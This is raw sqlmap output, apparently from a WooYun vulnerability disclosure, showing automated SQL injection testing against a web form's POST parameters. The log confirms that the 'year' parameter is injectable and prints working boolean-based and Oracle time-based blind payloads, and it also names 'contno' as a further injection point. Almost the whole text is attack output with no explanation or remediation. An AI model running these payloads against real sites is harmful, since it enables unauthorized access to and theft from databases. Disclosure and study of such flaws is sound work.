 [11:27:26] [INFO] testing 'SQLite inline queries'
[11:27:26] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:27:26] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[11:27:27] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:27:27] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[11:27:27] [INFO] testing 'Oracle stacked queries (heavy query)'
[11:27:28] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[11:27:28] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[11:27:29] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:27:29] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:27:29] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:27:30] [INFO] testing 'Oracle AND time-based blind'
[11:27:30] [INFO] testing 'Oracle AND time-based blind (comment)'
[11:27:30] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[11:28:31] [INFO] POST parameter 'year' is 'Oracle AND time-based blind (heavy q
uery)' injectable
[11:28:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'year' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 125 HTTP(s) req
uests:
---
Place: POST
Parameter: year
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: contno=9025000036338788&year=2015' AND 2902=2902 AND 'uvMW'='uvMW
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: contno=9025000036338788&year=2015' AND 6134=(SELECT COUNT(*) FROM A
LL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'QeCa'='QeC
a
Place: POST
Parameter: contno
Type: boolean-based blind
www.wooyun.org